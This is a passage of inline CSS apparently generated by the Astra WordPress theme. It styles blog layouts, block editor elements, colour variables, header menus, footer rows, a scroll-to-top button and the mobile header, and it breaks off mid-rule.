.blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap 